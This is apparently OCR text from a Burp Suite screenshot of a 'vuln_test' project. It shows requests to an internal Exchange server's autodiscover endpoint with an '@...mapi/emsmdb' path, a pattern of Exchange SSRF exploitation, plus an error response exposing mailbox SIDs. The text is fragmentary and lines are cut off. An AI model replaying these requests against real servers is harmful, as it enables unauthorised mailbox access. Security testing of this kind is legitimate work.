 无法找到资源。
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.1.1 - vuln_test - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
1 4 2
Filter: Hiding CSS and image content
"Heimdallr"已开始调试此
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
244 http://ifconfig.me GET / 198.18.0.176
241 https://10.0.102.210 POST /autodiscover/autodiscover.json?@g... ✓ 200 5152 XML json ✓ 10.0.102.210 ex
242 https://10.0.102.210 POST /autodiscover/autodiscover.json?@g... ✓ 200 4375 XML json ✓ 10.0.102.210 X-
240 https://10.0.102.210 GET /autodiscover/autodiscover.json?@g... ✓ 200 3442 HTML json 服务 ✓ 10.0.102.210 ex
243 https://10.0.102.210 POST /autodiscover/autodiscover.json?@g... ✓ 200 2327 app json ✓ 10.0.102.210 Ma
“/”应用程序中
无法找到资源。
说明: HTTP 404。您正在查找
请求的 URL: /aspnet_client/
Filter settings
Filter by request type
Show only in-scope items
Hide items without responses
Show only parameterized requests
Filter by MIME type
HTML Other text
Script Images
XML Flash
CSS Other binary
Filter by status code
2xx [success]
3xx [redirection]
4xx [request error]
5xx [server error]
Filter by search term
Regex
Case sensitive Negative search
Filter by file extension
Show only: asp,aspx,jsp,php
Hide: js,gif,jpg,png,css
Filter by annotation
Show only commented items
Show only highlighted items
Filter by listener
Port
Show all Hide all Revert changes Cancel Apply
Request
Pretty Raw Hex \n
1 POST /autodiscover/autodisc
@google.corp/mapi/emsmdb?&E
autodiscover/autodiscover.j
2 Host: 10.0.102.210
3 User-Agent: Mozilla/5.0 (Wi
AppleWebKit/537.36 (KHTML,
Safari/537.36
4 Accept-Encoding: gzip, defl
5 Accept: */*
6 Connection: keep-alive
7 X-Requesttype: Connect
8 X-Clientinfo: {2F94A2BF-A2E6-4CCCC-BF98-B5F22C542226}
9 X-Clientapplication: Outlook/15.0.4815.1002
10 X-Requestid: {C715155F-2BE8-44E0-BD34-2960067874C8}:2
11 Content-Type: application/mapi-http
12 Cookie: exchangecookie=7ed2562d6c7d45a0b38b1bf1b63a3f6a
13 Content-Length: 149
14
15 /o=First Organization/ou=Exchange Administrative Group
(FYDIBOHF23SPDLT)/cn=Recipients/cn=d0e52d16ed3b48c1902e2a527
e8aad4f-beizhä
36 lMicrosoft.Exchange.RpcClientAccess.Server.LoginPermExceptio
n: 'User SID: S-1-5-18' can't act as owner of a UserMailbox
object '/o=First Organization/ou=Exchange Administrative
Group
(FYDIBOHF23SPDLT)/cn=Recipients/cn=d0e52d16ed3b48c1902e2a527
e8aad4f-beizh' with SID
S-1-5-21-3005828558-642831567-1133831210-1152 and
MasterAccountSid (StoreError=LoginPerm)
37
Microsoft.Exchange.RpcClientAccess.Server.UserManager.User.C
orrelateIdentityWithLegacyDN(ClientSecurityContext
clientSecurityContext)
38
Microsoft.Exchange.RpcClientAccess.Server.RpcDispatch.<>c__D
isplayClass47_0.<Connect>b__3()
39
Microsoft.Exchange.RpcClientAccess.Server.RpcDispatch.Execut
eWrapper(Func`1 getExecuteParameters, Func`1
executeDelegate, Action`1 exceptionSerializationDelegate)
2
meters 2
eters 2
1
12
Response Headers 26
Search... 0 matches
Search... 0 matches
英
15:23
2024/5/21
3